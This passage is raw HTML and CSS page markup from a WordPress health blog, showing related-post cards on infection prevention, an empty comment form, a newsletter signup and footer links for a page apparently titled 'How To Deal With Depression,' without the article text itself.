                                    <span class="entry-thumb td-thumb-css tdi_103" style="background-image: url('https://columnseeker.com/wp-content/uploads/2023/07/image-135-485x360.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://columnseeker.com/category/health/" class="td-post-category">HEALTH</a>
                    <h3 class="entry-title td-module-title"><a href="https://columnseeker.com/staying-healthy-infection-free/" rel="bookmark" title="Staying Healthy &#038; Infection-Free.">Staying Healthy &#038; Infection-Free.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://columnseeker.com/author/britney/">Britney Simmons</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-28T16:58:05+00:00" >July 28, 2023</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://columnseeker.com/understanding-the-abcs-of-infection-prevention/" rel="bookmark" class="td-image-wrap " title="Understanding the ABCs of Infection Prevention." >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_104 {
                                                      background-image: url("https://columnseeker.com/wp-content/uploads/2023/07/image-134-970x720.png");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_104" style="background-image: url('https://columnseeker.com/wp-content/uploads/2023/07/image-134-485x360.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://columnseeker.com/category/health/" class="td-post-category">HEALTH</a>
                    <h3 class="entry-title td-module-title"><a href="https://columnseeker.com/understanding-the-abcs-of-infection-prevention/" rel="bookmark" title="Understanding the ABCs of Infection Prevention.">Understanding the ABCs of Infection Prevention.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://columnseeker.com/author/britney/">Britney Simmons</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-28T16:44:24+00:00" >July 28, 2023</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_105" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_106  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_106,
                .tdi_106 .tdc-columns{
                    min-height: 0;
                }.tdi_106,
				.tdi_106 .tdc-columns{
				    display: block;
				}.tdi_106 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_106{
padding-bottom:120px !important;
position:relative;
}

.tdi_106 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_106{
padding-bottom:100px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_106{
padding-bottom:80px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_106{
padding-bottom:80px !important;
}
}

</style>
<div class="tdi_105_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_105_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://columnseeker.com/wp-content/uploads/2023/01/pattern.png") !important;
background-repeat:no-repeat !important;
background-position:center bottom !important;
opacity:0.2 !important;
}
</style></div></div><div class="vc_column tdi_108  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_108{
                    vertical-align: baseline;
                }.tdi_108 > .wpb_wrapper,
				.tdi_108 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_108 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_108 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_108 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_108{
width:66% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_108{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108{
width:100% !important;
}
}

</style><div class="wpb_wrapper" >

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_109 tdb-comm-layout3 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_109" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
/* inline tdc_css att */

.tdi_109{
margin-top:-21px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_109 .comment-link{
            display: inline-block;
        }.tdi_109 .comment{
            border-bottom-style: dashed;
        }.tdi_109 .comment .children{
            border-top-style: dashed;
        }.tdi_109 .comment-form .submit{
            background-color: #0d42a2;
        
            font-family:Muli !important;line-height:2 !important;font-weight:800 !important;text-transform:uppercase !important;
        }.tdi_109 .td-comments-title a,
        .tdi_109 .td-comments-title span{
            font-family:Muli !important;font-size:25px !important;line-height:2 !important;font-weight:800 !important;
        }.tdi_109 cite{
            font-family:Muli !important;
        }.tdi_109 .comment-link,
        .tdi_109 .comment-edit-link{
            font-family:Muli !important;
        }.tdi_109 .comment-content p{
            font-family:Muli !important;
        }.tdi_109 .comment-reply-title{
            font-family:Muli !important;font-size:25px !important;line-height:2.5 !important;font-weight:800 !important;
        }.tdi_109 input[type=text],
        .tdi_109 textarea{
            font-family:Muli !important;
        }.tdi_109 .comment-form-cookies-consent label,
        .tdi_109 .logged-in-as,
        .tdi_109 .logged-in-as a,
        .tdi_109 .td-closed-comments{
            font-family:Muli !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_109 .comment-form .submit{
            font-family:Muli !important;font-size:12px !important;line-height:1.8 !important;font-weight:800 !important;text-transform:uppercase !important;
        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_109 .comment-form .submit{
            font-family:Muli !important;font-size:12px !important;line-height:1.9 !important;font-weight:800 !important;text-transform:uppercase !important;
        }
}

/* phone */
@media (max-width: 767px){
.tdi_109 cite{
            font-family:Muli !important;font-size:12px !important;
        }.tdi_109 .comment-form .submit{
            font-family:Muli !important;font-size:12px !important;line-height:1.5 !important;font-weight:800 !important;text-transform:uppercase !important;
        }.tdi_109 .comment-form-cookies-consent label,
        .tdi_109 .logged-in-as,
        .tdi_109 .logged-in-as a,
        .tdi_109 .td-closed-comments{
            font-family:Muli !important;font-size:12px !important;line-height:1.1 !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-deal-with-depression/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://columnseeker.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1306' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_111  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_111{
                    vertical-align: baseline;
                }.tdi_111 > .wpb_wrapper,
				.tdi_111 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_111 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_111 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_111 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_111{
width:34% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_111{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111{
width:100% !important;
}
}

</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="vc_row_inner tdi_113  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_113{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_113,
				.tdi_113 .tdc-inner-columns{
				    display: block;
				}.tdi_113 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_113{
margin-right:0px !important;
margin-left:0px !important;
padding-top:15px !important;
padding-right:5px !important;
padding-bottom:32px !important;
padding-left:5px !important;
border-color:#e6e6e6 !important;
border-style:solid !important;
border-width: 2px 2px 2px 2px !important;
position:relative;
}

.tdi_113 .td_block_wrap{ text-align:left }

/* desktop */ @media(min-width: 1141px) { .tdi_113 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_113{
padding-top:10px !important;
padding-right:0px !important;
padding-bottom:26px !important;
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113{
margin-top:50px !important;
padding-top:10px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_113{
margin-top:50px !important;
padding-right:20px !important;
padding-left:20px !important;
display:none !important;
}
}

</style>
<div class="tdi_112_rand_style td-element-style" ><style>
.tdi_112_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_115  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_115{
                    vertical-align: baseline;
                }.tdi_115 .vc_column-inner > .wpb_wrapper,
				.tdi_115 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_115 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_116 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>

/* inline tdc_css att */

.tdi_116{
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116{
margin-bottom:-8px !important;
padding-top:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_116{
margin-bottom:5px !important;
padding-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_117 .tdm-title{
					color: #030303;
				}.tdi_117 .tdm-title{
					font-family:Muli !important;font-size:23px !important;line-height:1.2 !important;font-weight:800 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117 .tdm-title{
					font-family:Muli !important;font-size:22px !important;line-height:1.1 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117 .tdm-title{
					font-family:Muli !important;font-size:20px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_117 .tdm-title{
					font-family:Muli !important;font-size:22px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_117"><h3 class="tdm-title tdm-title-md">Stay on op - Ge the daily news in your inbox</h3></div></div></div></div><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_118 tds_newsletter1_block tdn-content-horiz-center td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_118" >
<style>

/* inline tdc_css att */

.tdi_118{
margin-bottom:0px !important;
border-color:#e6e6e6 !important;
border-style:solid !important;
border-width:0 !important;
}

</style>
<style>
.tdi_119 input[type=email],
				.tdi_119 button{
					font-family:Muli !important;font-size:13px !important;line-height:3 !important;
				}.tdi_119 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_119 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_119 input[type=email]{
                    border-right-width: 0;
                }.tdi_119 input{
                    background-color: #fcfcfc;
                
                    border-width: 0px 0 0px 0px;
                }.tdi_119 button{
                    background-color: #0d42a2;
                
					font-family:Muli !important;font-size:13px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_119 button .tdn-btn-icon{
                    top: -1px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119 input[type=email],
				.tdi_119 button{
					font-family:Muli !important;font-size:12px !important;line-height:2.8 !important;
				}.tdi_119 button{
					font-family:Muli !important;font-size:12px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119 input[type=email],
				.tdi_119 button{
					font-family:Muli !important;font-size:11px !important;line-height:2.6 !important;
				}.tdi_119 button{
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-newsletter tds-newsletter1 tdi_119 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="list-manage.com/subscribe" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Email address" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_120" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_121  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_121,
                .tdi_121 .tdc-columns{
                    min-height: 0;
                }.tdi_121,
				.tdi_121 .tdc-columns{
				    display: block;
				}.tdi_121 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_121{
position:relative;
}

.tdi_121 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_120_rand_style td-element-style" ><style>
.tdi_120_rand_style{
background-color:#211d1d !important;
}
 </style></div><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_123{
                    vertical-align: baseline;
                }.tdi_123 > .wpb_wrapper,
				.tdi_123 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_123 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_123 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_123 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_124 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>

/* inline tdc_css att */

.tdi_124{
margin-bottom:20px !important;
padding-top:20px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_125 .tdm-title{
					color: #ffffff;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_125"><h3 class="tdm-title tdm-title-md">Interested in working together? Email us <a href="mailto:contact@columnseeker.com" style="color:#fff;">contact@columnseeker.com</a>
</h3></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Malcolm Castro"><meta itemprop="url" content="https://columnseeker.com/author/malcolm/"></span><meta itemprop="datePublished" content="2023-04-27T20:39:24+00:00"><meta itemprop="dateModified" content="2023-04-27T20:39:24+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://columnseeker.com/how-to-deal-with-depression/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://columnseeker.com/how-to-deal-with-depression/"></span><meta itemprop="name" content="columnseeker"></span><meta itemprop="headline" content="How To Deal With Depression."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://columnseeker.com/wp-content/uploads/2023/04/m-90-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_126" class="tdc-zone"><div class="tdc_zone tdi_127  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_127{
                    min-height: 0;
                }
</style><div id="tdi_128" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_129  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_129,
                .tdi_129 .tdc-columns{
                    min-height: 0;
                }.tdi_129 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#0d42a2);background: linear-gradient(-45deg,#116ace,#0d42a2);
                }.tdi_129,
				.tdi_129 .tdc-columns{
				    display: block;
				}.tdi_129 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_129.tdc-row-content-vert-center,
                    .tdi_129.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_129.tdc-row-content-vert-bottom,
                    .tdi_129.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_129.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_129.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_129{
padding-top:40px !important;
padding-bottom:40px !important;
}

.tdi_129 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_129{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_129{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_129{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

</style>
<div class="tdi_128_rand_style td-element-style" ></div><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_131{
                    vertical-align: baseline;
                }.tdi_131 > .wpb_wrapper,
				.tdi_131 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_131 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_131 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_131 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_132 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_132"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_132{
padding-top:60PX !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_132{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_132 .tdb-horiz-menu{
                    margin: 0 auto;
                }.tdi_132 .tdb-horiz-menu > li{
                    margin-right: 30px;
                }.tdi_132 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_132 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-family:Muli !important;line-height:26px !important;font-weight:400 !important;
                }.tdi_132 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_132 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_132 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_132 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_132 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_132 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_132 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_132 .tdb-horiz-menu > li:hover > a{
                    color: #ffffff;
                }.tdi_132 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_132 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_132 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_132 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_132 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_132 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_132 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_132 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_132 .tdb-horiz-menu ul{
                    padding: 6px 0;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_132 .tdb-horiz-menu ul li > a{
                    padding: 2px 13px;
                
                    font-family:Muli !important;
                }.tdi_132 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_132 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_132 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_132 .tdb-horiz-menu ul li:hover > a{
                    color: #0d42a2;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_132 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_132 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_132 .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:25px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_132 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_132 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_132 .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:25px !important;font-weight:400 !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_132 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_132 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_132 .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:24px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_132 class="td_block_inner td-fix-index"><div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu" class="tdb-horiz-menu"><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-255"><a href="https://columnseeker.com/privacy-policy/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://columnseeker.com/terms-of-service/"><div class="tdb-menu-item-text">Terms of Service</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_134  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_134{
                    vertical-align: baseline;
                }.tdi_134 > .wpb_wrapper,
				.tdi_134 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_134 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_134 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_134 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_135 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_136 .tdm-title{
					color: #ffffff;
				}body .tdi_135:hover .tdi_136 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_135:hover .tdi_136 .tdm-title{
					cursor: default;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_136"><h1 class="tdm-title tdm-title-md">CONTACT US</h1></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_137{
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
